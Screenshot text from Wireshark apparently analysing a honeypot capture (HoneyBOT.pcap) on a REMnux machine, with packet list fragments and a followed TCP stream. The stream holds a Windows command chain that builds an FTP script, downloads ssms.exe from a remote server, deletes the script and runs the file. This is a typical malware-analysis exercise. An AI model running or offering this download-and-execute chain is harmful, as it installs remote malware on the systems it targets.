 Activities Wireshark Aug 24 12:02
Wireshark · Follow TCP Stream (tcp.stream eq 2) · HoneyBOT.pcap
File Edit View Go Capture Analyze
echo open 0.0.0.0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >> o &echo quit >> o &ftp -n -s:o &del /F /Q o &ssms.exe
ssms.exe
tcp.stream eq 2
No. Time Source
36 2.091833 98.114.205.
37 2.092245 192.150.11.
39 2.209143 98.114.205.
41 3.327353 192.150.11.
42 3.444956 98.114.205.
43 3.444971 192.150.11.
44 3.944177 98.114.205.
45 3.944185 192.150.11.
46 4.943355 192.150.11.
47 5.072049 98.114.205.
48 5.072091 192.150.11.
51 5.191856 98.114.205.
Frame 42: 177 bytes on wire (141
Ethernet II, Src: Cisco_3b:56:01
Internet Protocol Version 4, Src
Transmission Control Protocol, S
Data (123 bytes)
···E·
or·f··
·bfP·
open
34 > o
1 1 >
get ss
o &ech
o &ftp
del /F
s.exe·
2 client pkts, 2 server pkts, 2 turns.
Entire conversation (135 bytes) Show data as ASCII Stream 2
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close
HoneyBOT.pcap Profile: Default
remnux@remnux: ~ HoneyBOT.pcap Wireshark · Follow TCP Stream (tc... 1 / 2